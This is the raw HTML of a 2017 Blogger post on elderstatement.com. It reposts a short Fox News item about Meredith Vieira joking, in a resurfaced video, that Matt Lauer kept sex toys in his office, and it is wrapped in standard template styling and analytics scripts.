span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-48987109-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFEisH-pCm9yk-CXCY7hwj6nKDZwpfBKyllcV_Wnc6Am0vhL_1FvWWpxlECnkMcpfKPkurosKpbXUXn2XjOWa44_L9Ct_QEqNS1KYMXILAQDvyuhhNz1M77xzBGnZ_Z1uYlj1lEZes_4Q/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9731468359469616 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 40;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.elderstatement.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/books.html' itemprop='url'>Books</a></li>
<li itemprop='name'><a href='http://www.larryelder.com/membership' itemprop='url'>Podcasts</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ustream.html' itemprop='url'>USTREAM</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ ' itemprop='url'>Invite Larry To Speak</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/advertise.html' itemprop='url'>Advertise</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>More</a></li>
<li itemprop='name'><a href='http://www.jewishworldreview.com/cols/elder1.asp' itemprop='url'>_National Column</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Television%20Interviews%20by%20Larry%20Elder' itemprop='url'>_TV</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Radio%20Interviews%20by%20Larry%20Elder' itemprop='url'>_Radio</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/job-opportunities.html' itemprop='url'>_Jobs</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/rss.html' itemprop='url'>_Rss</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/ES%2060' itemprop='url'>_ES 60 VLOG</a></li>
<li itemprop='name'><a href='http://theglasshousereport.com' itemprop='url'>_New Tip</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.elderstatement.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='The Elder Statement ' height='393px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioDm89Zt4kTcboVeokIK3KSun1f_9bb4qHx7115fnFb2AAZ3WgacKbM0Oz3E_Y5OaL4g3gTUC-MuKMNIvtpSJB3F4CsWDTpCEdMGxOPZrYVL9o4I2ciPJXhxYP9joHDo3f7cCmxlKKEEW5/s1600/header_epoch_times.jpg' style='display: block' width='1398px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, November 30, 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnIwOC2-6iAmm4rgb6pl9nPMyTgWs5eajexIHOEXEQcRkusmCDQ_RgtmlOkmn7YDNPKmS-phhaWwT5o0OFFQlHbdibx6AUkbtMTSdakV4gKMwQlbcbtBpsV09irejjoPE5J2pP1BbNk1eb/s320/Screen+Shot+2017-11-30+at+2.30.29+PM.png' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='November 30, 2017' itemprop='datePublished'/>
<meta content='2017-11-30T21:31:51Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='The Elder Statement ' itemprop='name'/>
</div>
<div class='post-header'>
<div class='top-image'>
<a class='post-thumb' href='http://www.elderstatement.com/2017/11/matt-lauer-had-huge-bag-of-sex-toys-in.html' title='Matt Lauer had &#39;huge bag of sex toys&#39; in his office, Meredith Vieira jokes in resurfaced video'>
<img alt='Matt Lauer had &#39;huge bag of sex toys&#39; in his office, Meredith Vieira jokes in resurfaced video' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnIwOC2-6iAmm4rgb6pl9nPMyTgWs5eajexIHOEXEQcRkusmCDQ_RgtmlOkmn7YDNPKmS-phhaWwT5o0OFFQlHbdibx6AUkbtMTSdakV4gKMwQlbcbtBpsV09irejjoPE5J2pP1BbNk1eb/s320/Screen+Shot+2017-11-30+at+2.30.29+PM.png' title='Matt Lauer had &#39;huge bag of sex toys&#39; in his office, Meredith Vieira jokes in resurfaced video'/>
</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Matt Lauer had 'huge bag of sex toys' in his office, Meredith Vieira jokes in resurfaced video
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='elderstatement.com'>
<span itemprop='name'>elderstatement.com</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2017-11-30T13:31:00-08:00'>November 30, 2017</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.elderstatement.com/search/label/Matt%20Lauer%20had%20%27huge%20bag%20of%20sex%20toys%27%20in%20his%20office?max-results=5' rel='tag nofollow'>Matt Lauer had &#39;huge bag of sex toys&#39; in his office</a>
<b>,</b>
<a href='http://www.elderstatement.com/search/label/Meredith%20Vieira%20jokes%20in%20resurfaced%20video?max-results=5' rel='tag nofollow'>Meredith Vieira jokes in resurfaced video</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.elderstatement.com/2017/11/matt-lauer-had-huge-bag-of-sex-toys-in.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2614431765855610350' itemprop='articleBody'>
<meta content='        By Fox News ,  Nov. 30 , 2017      Former “Today” show co-host Meredith Vieira laughed with Matt Lauer about the time she went into ...' name='twitter:description'/>
<div id='adsense-content' style='display: none;float: left;margin:0 15px 15px 0px'>
<a href='#'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
</a>
</div>
<div id='adsense-target'><div style="text-align: left;">
<h3 class="separator" style="clear: both; text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnIwOC2-6iAmm4rgb6pl9nPMyTgWs5eajexIHOEXEQcRkusmCDQ_RgtmlOkmn7YDNPKmS-phhaWwT5o0OFFQlHbdibx6AUkbtMTSdakV4gKMwQlbcbtBpsV09irejjoPE5J2pP1BbNk1eb/s1600/Screen+Shot+2017-11-30+at+2.30.29+PM.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="415" data-original-width="630" height="210" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnIwOC2-6iAmm4rgb6pl9nPMyTgWs5eajexIHOEXEQcRkusmCDQ_RgtmlOkmn7YDNPKmS-phhaWwT5o0OFFQlHbdibx6AUkbtMTSdakV4gKMwQlbcbtBpsV09irejjoPE5J2pP1BbNk1eb/s320/Screen+Shot+2017-11-30+at+2.30.29+PM.png" width="320" /></a></div>
<div class="separator" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;">
<br /></div>
</h3>
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">By Fox News</span></span></span></span></span></span></span></span></span></span></span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">,</span></span></span> <span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nov. 30</span></span></span></span></span></span></span></span></span></span></span>, 2017 </span></span></span></span></span></span></span></span></span></div>
</div>
<div style="text-align: left;">
<div style="text-align: left;">
<br /></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Former &#8220;Today&#8221; show co-host Meredith Vieira laughed with Matt Lauer about the time she went into his office and found a &#8220;huge bag of sex toys,&#8221; in a resurfaced video from 2016.<br /><br />Lauer appeared on &#8220;The Meredith Vieira Show&#8221; with his then-co-host Savannah Guthrie in May 2016, and Vieira recalled the time she went "snooping" in his office and discovered the bag of sex toys.</span><br />
<br /></div>
<div style="text-align: left;">
</div>
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Read More: <a href="http://www.foxnews.com/entertainment/2017/11/30/matt-lauer-had-huge-bag-sex-toys-in-his-office-meredith-vieira-jokes-in-resurfaced-video.html" target="_blank">http://www.foxnews.com</a></span>

<br />
<span style="font-family: &quot;arial&quot;;"><b><span style="color: red;"><br />Join us - become an Elderado today at: </span><a href="http://larryelder.com/" target="_blank">LarryElder.com</a></b><br />Follow Larry Elder on&nbsp;<a href="https://twitter.com/larryelder">Twitter</a></span><br />
<div class="MsoNormal">
<span style="font-family: &quot;arial&quot;;">"Like" Larry Elder on&nbsp;<a href="https://www.facebook.com/TakeBackThisCountry">Facebook</a></span></div>
</div>
</div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.elderstatement.com/2017/11/matt-lauer-had-huge-bag-of-sex-toys-in.html&title=Matt Lauer had &#39;huge bag of sex toys&#39; in his office, Meredith Vieira jokes in resurfaced video' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.elderstatement.com/2017/11/matt-lauer-had-huge-bag-of-sex-toys-in.html&title=Matt Lauer had &#39;huge bag of sex toys&#39; in his office, Meredith Vieira jokes in resurfaced video' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.elderstatement.com/2017/11/matt-lauer-had-huge-bag-of-sex-toys-in.html&title=Matt Lauer had &#39;huge bag of sex toys&#39; in his office, Meredith Vieira jokes in resurfaced video' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.elderstatement.com/2017/11/matt-lauer-had-huge-bag-of-sex-toys-in.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnIwOC2-6iAmm4rgb6pl9nPMyTgWs5eajexIHOEXEQcRkusmCDQ_RgtmlOkmn7YDNPKmS-phhaWwT5o0OFFQlHbdibx6AUkbtMTSdakV4gKMwQlbcbtBpsV09irejjoPE5J2pP1BbNk1eb/s320/Screen+Shot+2017-11-30+at+2.30.29+PM.png&description=        By Fox News ,  Nov. 30 , 2017      Former “Today” show co-host Meredith Vieira laughed with Matt Lauer about the time she went into ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.elderstatement.com/2017/11/matt-lauer-had-huge-bag-of-sex-toys-in.html&title=Matt Lauer had &#39;huge bag of sex toys&#39; in his office, Meredith Vieira jokes in resurfaced video' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.elderstatement.com/2017/11/matt-lauer-had-huge-bag-of-sex-toys-in.html' text='Matt Lauer had &#39;huge bag of sex toys&#39; in his office, Meredith Vieira jokes in resurfaced video'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Matt Lauer had &#39;huge bag of sex toys&#39; in his office, Meredith Vieira jokes in resurfaced video >> http://www.elderstatement.com/2017/11/matt-lauer-had-huge-bag-of-sex-toys-in.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Meredith Vieira jokes in resurfaced video
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2017/11/team-hillary-clinton-cheers-matt-lauers.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2017/11/blackburn-were-going-to-release-names.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17288179515556283286' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='author profile'>
<span itemprop='name'>elderstatement.com</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='http://www.elderstatement.com/2017/11/matt-lauer-had-huge-bag-of-sex-toys-in.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.elderstatement.com/2017/11/matt-lauer-had-huge-bag-of-sex-toys-in.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-11-30T13:31:00-08:00'>November 30, 2017</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6926877091155514404/2614431765855610350' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-2066170278'>
<a href='https://www.blogger.com/post-edit.g?blogID=6926877091155514404&postID=2614431765855610350&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=2614431765855610350&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=2614431765855610350&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=2614431765855610350&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=2614431765855610350&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=2614431765855610350&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.elderstatement.com/search/label/Matt%20Lauer%20had%20%27huge%20bag%20of%20sex%20toys%27%20in%20his%20office' rel='tag'>Matt Lauer had &#39;huge bag of sex toys&#39; in his office</a>,
<a href='http://www.elderstatement.com/search/label/Meredith%20Vieira%20jokes%20in%20resurfaced%20video' rel='tag'>Meredith Vieira jokes in resurfaced video</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>Comment Policy:  <br /><br />The author of this blog will attempt to engage in conversation via the comments section whenever possible and recognize the 24/7 nature of the internet.  Moderating and posting of comments will occur during regular operational hours Monday through Friday. Comments submitted after hours or on weekends will be read and posted as early as possible, however admins and/or the author is unable to commit to replying to every comment posted.<br /><br />This is a moderated blog. That means all comments will be reviewed before posting. In addition, it is expected that participants will treat each other, as well as the author and admin, with respect. Comments that contain vulgar or abusive language; personal attacks of any kind will not be posted. Comments that are spam or that promote services or products will not be posted.  It is requested that all comments remain on topic.<br /><br />The Elder Statement blog does not guarantee or warrant that any information posted by individuals on this blog is correct, and disclaims any liability for any loss or damage resulting from reliance on any such information. The Elder Statement blog may not be able to verify, does not warrant or guarantee, and assumes no liability for anything posted on this website by any other person. The Elder Statement blog does not endorse, support or otherwise promote any private or commercial entity or the information, products or services contained on those Web sites that may be reached through links on our Web site.<br /><br />To protect individual privacy and the privacy of others, please do not include phone numbers, addresses or email details in the body of a comment. Such information will result in removal of a comment.  <br /><br />Thank you for your attention.<br /><br />The Elder Statement <br /></p>
<a href='https://www.blogger.com/comment/frame/6926877091155514404?po=2614431765855610350&hl=en&saa=85391&origin=http://www.elderstatement.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2017/11/team-hillary-clinton-cheers-matt-lauers.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2017/11/blackburn-were-going-to-release-names.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.elderstatement.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
